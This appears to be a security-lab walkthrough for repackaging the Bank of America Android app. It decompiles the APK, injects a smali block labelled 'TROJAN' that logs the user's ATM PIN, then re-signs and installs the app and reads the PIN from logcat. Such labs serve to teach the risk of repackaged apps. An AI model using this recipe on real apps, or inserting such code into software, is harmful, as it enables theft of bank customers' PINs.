



Archived Copy
If they update the app, and you want the instructions below to work exactly as written, use this archived copy.
adb shell pm list packages bof
adb shell pm path com.infonow.bofa
adb pull /data/app/com.infonow.bofa-1.apk

apktool d -f -r com.infonow.bofa-1.apk

grep setAtmPin -r .

On your Kali machine, execute this command:
nano ./com.infonow.bofa-1/smali_classes5/com/bofa/ecom/servicelayer/model/MDAUserVerificationDetails.smali
Enter the search string setAtmPin as shown below.

Press Enter to perform the search.
The routine that gathers the user's ATM card PIN appears, as shown below.

Here's a block of code to copy and paste to help you. Don't forget to change .locals to 2 also.
# TROJAN
const-string v1, "TROJAN_BofA: PIN:"
invoke-static {v1, p1}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END TROJAN

Type Ctrl+X, Y, Enter to save the file.
apktool b com.infonow.bofa-1

Troubleshooting
If apktool returns errors, as shown below:
I think this error comes from a Java version conflict.
The simplest fix I found is to just extract a fresh Kali 2019.1 64-bit VM and use it instead of a machine that has been used for other projects.
Use the apktool that comes with Kali, and add adb with these commands:
If you get a "E: Could not get lock /var/lib/dpkg/lock-frontend" error, restart Kali.
Execute this command:
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Then a series of question asks for your name, etc. You can press Enter for each question except the last one, which you must answer yes to, as shown below.

jarsigner -sigalg SHA1withRSA \
-digestalg SHA1 -keystore my-release-key.keystore \
com.infonow.bofa-1/dist/com.infonow.bofa-1.apk alias_name
The app is signed, as shown below.

adb install com.infonow.bofa-1/dist/com.infonow.bofa-1.apk

If the Bank of America app launches, but cannot connect to the Internet, do these steps:
adb logcat | grep -i bofa


The PIN appears in the log, as shown below.